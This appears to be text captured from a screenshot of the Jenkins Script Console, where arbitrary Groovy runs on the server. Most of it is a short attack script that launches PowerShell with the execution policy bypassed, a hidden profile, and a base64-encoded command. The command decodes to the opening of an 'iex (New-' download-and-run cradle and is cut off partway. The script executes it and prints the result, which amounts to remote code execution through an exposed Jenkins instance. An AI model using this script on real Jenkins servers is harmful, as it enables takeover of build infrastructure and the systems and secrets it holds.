 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics.
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.*
1 def process = "cmd.exe /c PowerShell.exe -Exec ByPass -Nol -Enc aQBlAHgAIAAoAE4AZQB3AC0A
2 println "${process.text}"